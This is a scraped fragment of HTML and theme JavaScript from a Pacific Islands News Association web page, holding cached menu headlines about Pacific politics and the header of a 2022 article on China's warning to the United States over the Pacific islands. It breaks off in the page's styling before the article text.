rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Defense &amp;amp; Security" class="entry-crumb" href="https://pina.com.fj/category/defense-security/">Defense &amp; Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">China’s warning to United States over Pacific islands</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-18160" class="post-18160 post type-post status-publish format-standard has-post-thumbnail category-defense-security category-news category-politics-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/defense-security/">Defense &amp; Security</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/">News</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/politics-news/">Politics</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">China’s warning to United States over Pacific islands</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-03T16:48:59+12:00" >October 3, 2022</time></span>                    <div class="td-post-comments"><a href="https://pina.com.fj/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-18160">2124</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr 